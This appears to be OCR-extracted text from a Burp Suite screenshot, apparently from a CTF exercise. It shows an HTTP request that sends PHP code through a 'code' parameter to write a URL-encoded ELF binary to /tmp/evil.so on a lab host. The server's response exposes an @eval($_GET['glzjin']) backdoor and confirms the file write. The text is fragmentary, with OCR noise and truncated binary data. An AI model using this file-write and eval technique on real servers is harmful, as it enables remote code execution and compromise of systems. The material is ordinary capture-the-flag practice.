 Raw Params Headers Hex
Pretty Raw \n Actions
9 Origin: http://172.18.135.53:20001
10 Connection: close
11 Referer: http://172.18.135.53:20001/
12 Upgrade-Insecure-Requests: 1
13
14 code=var_dump(file_put_contents('/tmp/evil.so',$_POST['data']));&data=
%7FELF%02%01%01%00%00%00%00%00%00%00%00%00%03%00%3E%00%01%00%00%00%60%10%
00%00%00%00%00%00%40%00%00%00%00%00%00%00%C87%00%00%00%00%00%00%00%00%00%
00%40%008%00%0B%00%40%00%1E%00%1D%00%01%00%00%00%04%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%40%05%00%00%00%0
0%00%00%00%40%05%00%00%00%00%00%00%00%10%00%00%00%00%00%00%01%00%00%00%05
%00%00%00%00%10%00%00%00%00%00%00%00%10%00%00%00%00%00%00%00%10%00%00%00%
00%00%00%00a%01%00%00%00%00%00%00a%01%00%00%00%00%00%00%00%10%00%00%00%00
%00%01%00%00%00%04%00%00%00%00%20%00%00%00%00%00%00%00%20%00%00%00%00%00%
00%00%20%00%00%00%00%00%00%24%01%00%00%00%00%00%00%24%01%00%00%00%00%00%0
0%00%10%00%00%00%00%00%00%01%00%00%00%06%00%00%00%08.%00%00%00%00%00%00%0
8%3E%00%00%00%00%00%00%08%3E%00%00%00%00%00%00%20%02%00%00%00%00%00%00%28
%02%00%00%00%00%00%00%00%10%00%00%00%00%00%00%02%00%00%00%06%00%00%00%20.
Search... 0 matches
Done
Raw Headers Hex
Pretty Raw Render \n Actions
0%00%00%00%2A%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%01%00%00%00%00%
<span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />
highlight_file</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">__FILE__</span>
<span style="color: #007700">);<br />
@eval(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'glzjin'</span>
<span style="color: #007700">]);<br />
</span>
11 </span>
12 </code>
int(16200)
13
Search... 0 matches
47,280 bytes | 10 millis